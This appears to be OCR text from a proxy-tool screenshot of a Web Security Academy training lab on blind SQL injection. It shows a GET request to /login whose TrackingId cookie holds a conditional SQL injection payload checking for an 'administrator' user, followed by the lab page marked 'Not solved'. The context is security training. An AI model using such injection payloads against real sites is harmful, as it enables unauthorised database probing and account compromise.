 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND (SELECT username FROM users WHERE
username='administrator')='administrator'--; session=
nfKDjYgId4srmdrjlEBLVVyemQl9PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username
Password